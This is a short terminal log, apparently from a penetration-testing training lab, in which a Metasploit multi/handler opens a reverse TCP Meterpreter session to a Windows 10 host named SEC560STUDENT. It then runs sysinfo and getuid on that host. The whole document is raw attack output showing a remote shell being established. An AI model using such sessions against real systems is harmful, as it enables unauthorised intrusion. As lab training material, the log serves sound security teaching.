 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:3333
[*] Sending stage (175686 bytes) to 10.130.10.25
[*] Meterpreter session 1 opened (10.130.10.128:3333 -> 10.130.10.25:27112) at 2
024-04-10 14:04:46 +0000
meterpreter > sysinfo
Computer        : SEC560STUDENT
OS              : Windows 10 (10.0 Build 19041).
Architecture    : x64
System Language : en_US
Domain          : HIBOXY
Logged On Users : 13
Meterpreter     : x86/windows
meterpreter > getuid
Server username: SEC560STUDENT\sec560
meterpreter >